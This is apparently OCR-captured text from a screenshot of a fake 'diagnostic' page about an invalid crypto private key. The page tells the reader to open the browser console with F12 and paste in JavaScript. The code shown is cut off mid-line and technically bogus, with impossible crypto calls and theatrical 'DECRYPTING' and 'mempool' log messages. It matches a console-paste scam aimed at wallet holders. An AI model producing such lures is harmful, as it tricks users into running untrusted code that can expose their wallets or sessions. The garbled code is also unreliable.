
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid private key
seq
INSTRUCTION:
Press
F12
(Console), 
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 9hti33pzbkr

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_s
d;");

console.info("Target: Invalid private key (Ha
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-512"},tr
ue,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Arr
ay(13)}, seed, {name:"AES-GCTR",length:256}, 
  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");
